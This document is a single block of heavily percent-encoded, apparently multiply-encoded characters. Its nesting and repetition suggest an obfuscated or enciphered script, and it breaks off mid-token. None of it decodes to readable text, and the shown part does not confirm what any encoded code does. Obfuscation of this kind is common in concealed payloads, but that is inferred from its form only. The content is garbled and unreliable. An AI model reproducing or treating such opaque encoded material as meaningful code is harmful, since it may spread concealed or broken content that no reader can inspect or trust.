@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%25259F%2525A1%2525DD%2525D9%25259D%252599%2525D5%2525DC%2525E7%252596%252560H*@@@@@@@@@@@@@@@%25255C%2525AF%2525E7%2525E6%2525E1%2525DD%2525D5%252587%252593%2525E7%2525ED%2525E5%2525D1%2525A2_%252585%2525D2%2525DB%2525DB%2525E1%2525ACZC%252587%252598j%252598%252592hs%25255B%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6%25255B%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%25259B%25258F%2525D1%2525E3%2525E8%2525E3%2525DC%2525A7ZX%2525A8%2525E8%2525B3%25255D%252560%2525u304E%2525uA506%2525uEBCC%2525uCC8D%2525uCDB8%2525uA812%2525u7E35%2525uD670%2525uF088%2525uC74B%2525u5E29%2525uFF56k%2525A2%2525E7%2525E6%2525E1%2525DD%2525D5%2525A5H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC92C%2525uD64C%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uC46C%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560qS%2525u4F6D%2525uB543%2525uFBEA%2525uE4D7%2525uC6E4%2525u783Dk%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF46%2525u5A5F%2525uC724%2525uD1C3%2525u6616K%25255DR%2525u4F6D%2525uA153%2525u510F%2525uFF34K%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC9B8%2525uD6D8%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uA17D%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%2525A2%252596k%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF46%2525u5CED%2525uB167%2525uA265%2525uC6E4%2525u770A%2525uFF34K%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u7EFD%2525uD0EA%2525u524BQ%25255Ecrk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@%25255C%2525AF%2525E7%2525E6%2525E1%2525DD%2525D5%252587%252593%2525E7%2525ED%2525E5%2525D1%2525A2_%252585%2525D2%2525DB%2525DB%2525E1%2525ACZC%252587%252598j%252598%252592hs%25255B%252584%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%2525B3Z%252582%2525CE%2525DB%2525D2%2525CE%2525A6%25255B%25258D%2525CE%2525D3%2525D9%2525D0%2525D7%2525A8ZQc%2525A2%2525E8%252598PPX%2525A8%2525E8%2525B3%25255D%252560%2525u304E%2525uB1AC%2525uD4A1%2525uA8BC%2525uCDB8%2525uA812%2525u7E35%2525uD670%2525uF088%2525uC74B%2525u5E29%2525uFF56k%2525A2%2525E7%2525E6%2525E1%2525DD%2525D5%2525A5H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC92C%2525uD64C%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uC46C%2525uC3C6%2525uB48C%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560sU%2525u4F6D%2525uB4BD%2525uC0C7%2525uC14D%2525uFBEA%2525u9630k%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5446%2525uBC44%2525u6878k%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKKH%2525u5417%2525uE3F8%2525uDE95%2525uCD80%2525uF6F5%2525u782Ae%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u5A12%2525uBC2C%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC9B8%2525uD6D8%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uA17D%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%2525A2%252596k%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF46%2525u5CED%2525uB167%2525uA265%2525uC6E4%2525u770A%2525uFF34K%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u7EFD%2525uD0EA%2525u524BQ%25255Ecrk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560f%2525u5417%2525uE3F8%2525uDE95%2525uCD80%2525uF6F5%2525u7821K%2525u7BDC%2525u142B%2525uF709%2525uD690%2525u7831%252560%252560%252560aZ%2525u59FD%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@**@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%252594%252560H*@@@@@@@%2525u678D%2525uC54B%2525uD45C%2525uC509%2525uA442%2525uCDB8%2525uED20%2525uD72F%2525uB878%2525u56E4%2525u5876%2525uA688%2525uB43E%2525uEF74%2525uF1CB%2525uB9CD%2525uC6E5%2525uD72F%2525u621A*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%2525AF%2525D6%2525D5%2525DB%2525D9%2525E4%2525B2H*@@@@@@@O%25255EO%2525u916D%2525u10BB%2525uE4DE%2525uC8DE%2525u6378*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%252590%25255D%25255D%25259B%25259BBcc%25255CZBSSNLBdd%25255CZBTTNLBee%25255CZBUUNLBff%25255CZBVVNLBgg%25255CZBWWNLBhh%25255CZBXXB%25259D%2525B8E*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%252590%25255D%25255D%25259B%252585*@@@@@@@@@@@Bu%25259Bj%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZBuuNL%252583%2525D2%2525D3%2525C9%252597lZBjjB%25259D%2525A96*@@@@@@@@@@@Bc%252589j%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZBccNL%252583%2525D2%2525D3%2525C9%252597lZBjjB%25259D%2525A96*@@@@@@@@@@@By%25259Fj%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZByyNL%252583%2525D2%2525D3%2525C9%252597lZBjjB%25259D%2525A96*@@@@@@@@@@@Bp%252598l%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZBppNL%252583%2525D2%2525D3%2525C9%252597lZBllB%25259D%2525A96*@@@@@@@%25259D%2525B8E*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252588%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%2525BF%2525AE%2525D1%252590%25255D%25255D%25259B%252585*@@@@@@@@@@@PjZBccNLQkZBddNLRlZBeeNLSmZBffNLTnZBggNLUoZBhhNLVpZBiiNLWqZBjjN6*@@@@@@@@@@@XrZBkkNLYsZBllNLQajZBmmNLQbkZBnnNLQclZBooNLQdmZBppNLQenZBqqN6*@@@@@@@@@@@QfoZBrrNLQgpZBssNLQhqZBttNLQirZBuuNLQjsZBvvNLRbjZBwwNLRckZBxxN6*@@@@@@@@@@@RdlZByyNLRemZBzz%25252C*@@@@@@@%25259D%2525B8E*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585%25255D%25255DBj%2525A2%25257C%25255DE%252514*@@@@@@@O%25255EO%2525u5227%2525uB569%2525uCB69%2525uE385%2525u7B88*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252593%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258A%25259C%2525ED%2525E9%2525D5%25258EI%25259B%252585*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259B%2525D5%2525C3%2525AB%2525B7%2525DC%2525D3%2525D7%252599PW%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%2525A2%2525E3%2525D6%2525CE%2525D3%2525D1%25258DO%252588%2525C4%2525D7%2525DD%2525DF%2525DB%25258CSL%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252590%2525D7%2525DC%2525D3%2525D7%252599PdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259B%2525D5%2525C3%2525B1%2525C4%2525E9%2525D9%2525D7%252599PW%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%2525A2%2525E3%2525D6%2525CE%2525D3%2525D1%25258DO%252588%2525C4%2525D7%2525DD%2525DF%2525DB%25258CSL%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252596%2525E4%2525E9%2525D9%2525D7%252599PdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%25259BPW%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252592%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%252599%25255D%25255D%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252590%2525D7%2525DC%2525D3%2525D7%252599G__G%252589%2525CE%2525DB%2525D2%2525CE%252592GZZG%252595%2525DD%2525DD%2525D3%25258CbE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%25259BPW%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252592%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%252599%25255D%25255D%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252596%2525E4%2525E9%2525D9%2525D7%252599G__G%252589%2525CE%2525DB%2525D2%2525CE%252592GZZG%252595%2525DD%2525DD%2525D3%25258CbE*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u6714%2525uCCA4%2525uCBA6%2525uFBEA%2525u95FE*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258E%2525DD%2525E6%252597%25255D%25255D%25258E%2525D3%2525DC%252597d%2525A5%2525D5%2525D9%25258DQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252594%2525DD%2525D6%2525D2%2525B8%2525C7%2525E6%252592%25255D%25255D%25258E%2525DD%2525E6%2525A5%2525A2%2525E3%2525BB%2525BB%2525D2%2525C4%2525CD%2525D1%2525B8%2525C7%2525E6%2525DB%2525D7%2525D5%25258FO%2525A1%2525E2%252595p%252591uSL%25259B%25259B**@@@@@@@@@@@@@@@%252599%2525DE%2525C6%2525D3%2525ACZG%252595%2525E3%2525E2%2525D2%2525D7%2525DB%2525CC%25258ASL%25258D%2525DC%2525DD%2525E2%2525DC%2525A2ZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%252584%2525C5%2525DA%2525B3ZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BS6*@@@@@@@@@@@@@@@%252588%2525D7%2525E4%2525E7%2525ACZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%25258D%2525D6%2525D7%2525E3%2525E9%2525D9%25259FZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%252593%2525D8%2525C8%2525D2%2525DD%2525D2%25259EZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%252588%2525D7%2525E4%2525E7%2525A3clZ%252586%2525C7%2525CD%2525DF%2525D8o*@@@@@@@@@@@%25259D%2525A6W%2525A0%2525D7%2525D5%2525DC%2525CD%2525C4%2525C8%25258DW%25258B%25258B%25255E%252596%252593LGTTPdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25258A%2525D8%2525E7%2525E4%2525D7%2525D3%2525E2%2525B8%2525A5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252594%2525DD%2525D6%2525D2%2525B8%2525C7%2525E6%2525ADE*@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%25258E%25258E%2525DD%2525E6%2525B2E*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u542C%2525uBF71%2525uE860%2525uFBDA%2525uE4D5%2525uFBEA%2525u95FE*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252593%2525EC%2525E7%2525D1%2525B7%2525BD%2525D6%2525D2%25258DQI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258E%2525DD%2525E6%252597%25255D%25255D%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252582%2525D6%2525E2%25258E%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259A%2525EC%2525E7%2525D1%2525A5%2525B6%2525E2%252595PdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525C0%2525B9%2525DD%2525EC%252594%25255D%25255D%252582%2525D6%2525E2%25259C%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AFE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525AE%2525A9%252587%25255D%25255D%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252590%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259FE*@@@@@@@@@@@**@@@@@@@@@@@O%25255EO%2525u7AEB%2525uCE3E%2525uB9B1%2525uDF78%2525uCD46%2525uBF71%2525uDE1B%2525uD2B7%2525u600B*@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255DG%2525u661D%2525uFBEA%2525uF3E6%2525uB1FE%2525uBF71%2525u6B8CbE*@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252590%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252584%25255D%25255DG%252593%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCTiqi%252596%2525CC%252586PUQLCWd%252591%25259A%25259F%2525CC%252586Qa%252560UNPbE*@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%2525A2%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%25258D%25255D%25255DG%25259A%2525D6%2525C4%2525CD%2525D1%25258DY_%25255Ee%25255EPbE*@@@@@@@@@@@**@@@@@@@@@@@O%25255EO%2525u600B%2525uF00A%2525uF081%2525uB96F%2525u5917*@@@@@@@@@@@%252593%2525D8%2525D9%2525C8%2525BD%2525D6%2525D2%2525D4%2525E4%2525E9%25259CPQI%25255D%25257B%25255E%25259B%252585*@@@@@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525C0%2525B9%2525DD%2525EC%2525AFE*@@@@@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252590%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252584%25255D%25255D%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525AE%2525A9%252587%25259C%2525F8%25259CG%252593%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCXg%252595%252597e%252592%252581PUQLCZj%252597%252595d%252597%252584Qa%252560UNPbE*@@@@@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%2525A2%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%25258D%25255D%25255DG%25259A%2525D6%2525C4%2525CD%2525D1%25258DYZPbE*@@@@@@@@@@@%25259D%2525A9LWg%252560YdE*@@@@@@@@@@@**@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%25258E%25258E%2525DD%2525E6%2525B2E*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u8BC1%2525u0738%2525uCDC7%2525uB94F%2525uCD04%2525u65EF*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252587%2525CC%2525D9%2525B9%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258D%25259B%2525E7%2525D5%2525D3%2525E6%2525B8%2525A5%2525D5%2525D9%252591L%252584%2525C5%2525DA%2525EC%25259CI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252584%252584%25255D%25255D%25258E%2525D3%2525DC%252597d%2525A5%2525D5%2525D9%25258D%25259B%2525E7%2525D5%2525D3%2525E6%2525B8%2525A5%2525D5%2525D9%25258EdE*@@@@@@@@@@@%252584%252592%2525A1%2525D8%2525D9%2525B8%2525A5%2525D5%2525D9%25258D%25258C%252592%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQIKK%252590%2525D1%2525D3%2525E5%2525D8%2525AE%2525B7%2525E2%25259C%25258C%2525C5%2525DA%2525EC%25259CRdE*@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%25258E%252580%252584%25259F%2525DF%252592%252595%2525CC%2525D9%2525BA%2525BB%2525E1%2525D8%2525C5%2525BE%2525C6%2525D3%25259AQ%2525A6%2525A1%25259F%2525CE%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%25258C%252592%252595%2525CC%2525D9%2525C1%2525BC%2525DD%2525E2%2525DC%252590QT%25255CZW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ESWWP%2525A6%2525A1%25259F%2525CE%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%25258C%252592%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQRW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ESWWP%2525A6%2525DD%25259BE*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u753F%2525uD72F%2525uB7C7%2525uCDB8%2525u780B*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252587%2525CC%2525D3%2525D3%2525D7%2525D3%2525D5%2525D9%2525A8%2525B2%2525D3%2525C9%25258DQI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258C%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%252594%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252593%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%25259BPW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%252594%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25258D%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%25259BPW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252593%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%252585%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259A%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%25258CPW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252591%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252598%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DD%252595PW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0%25255BO%25255EO%2525u83D7%2525uD78D%2525uA262%2525uCD80%2525uF6F5%2525u080A%2525u2882%2525u9883%252514*@@@@@@@@@@@%252589%2525CF%252586HI%25258D%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%25259DI%25259B%252585*@@@@@@@@@@@@@@@%252581%2525CD%2525D1%2525D7%2525E6%25259CO%2525u8C1E%2525u1C00%2525uF2F2%2525uD808%2525uC3C6%2525uCD66%2525uD0EA%2525u512C%2525uFF28PdE*@@@@@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%2525A9E*@@@@@@@@@@@%25259D%252587%252514*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258E%2525DD%2525E6%252597%25255D%25255D%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252599%2525DE%2525C6%2525D3%252592%25255D%25255D%25258E%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525BA%2525BB%2525E1%2525D8%2525C5%2525BE%2525C6%2525D3%25259AQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258D%2525DC%2525DD%2525E2%2525DC%252588%25255D%25255Ds%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252596%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525C1%2525BC%2525DD%2525E2%2525DC%252590QIKKQZW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ELGWWPdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252584%2525C5%2525DA%252599%25255D%25255Ds%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252596%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQRW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ELGWWPdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252588%2525D7%2525E4%2525E7%2525E5%252593%25255D%25255D%25258E%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525BC%2525B7%2525E4%2525E7%2525E5%25259BQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258D%2525D6%2525D7%2525E3%2525E9%2525D9%2525D8%252593%25255D%